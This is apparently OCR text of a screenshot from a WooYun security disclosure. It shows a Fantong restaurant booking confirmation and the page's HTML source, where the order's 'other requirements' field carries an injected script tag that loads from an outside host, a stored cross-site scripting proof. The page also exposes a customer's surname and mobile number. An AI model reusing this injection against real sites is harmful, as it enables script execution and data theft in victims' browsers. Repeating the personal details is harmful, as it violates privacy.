 饭统首页 > 餐厅 > 唐廊餐厅（工体店）预订
预订电话：4006-1
成功提交订单 通知朋友 加微信1733261729随时查询订单状态
饭统网正在为你下单，30分钟之内你将获得短信反馈，晚19点30以后的订单将在第二天处理
温馨提示 为保证您获得折扣和积分,请在用餐前或结账时出示饭统网短信
订单信息
唐廊餐厅（工体店），成功预订享9.0折优惠
无折扣项 酒水 海鲜 特价菜 烟，婚宴，活动，燕鲍翅参无折扣，店内活动与饭统网折扣任选其一。请准确与餐厅预留用餐
客人姓名性别
推 荐 菜 烤鸭 宫保虾球 金丝奶酪虾
就餐时间： 2013年07月30日（今天） 下午15:30
就餐人数： 2位
联 系 人： 陆 先生
手 机 号： 18984612177
其他要求：
修改订单信息 | 取消订单
如何获得饭统折扣优惠？
收到预订成功短信
去餐厅就餐
就餐前出示短信
结账时获得折扣
获得饭统网积分
www.fantong[1] - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
l>
<dt>联 系 人：</dt>
<dd>陆<span class="grey ml5">先生</span></dd>
dl>
l>
<dt>手 机 号：</dt>
<dd>18984612177</dd>
dl>
l>
<dt>其他要求：</dt>
<dd class="grey"><script src=http://126.am/ ></scr
dl>
www.wooyun.org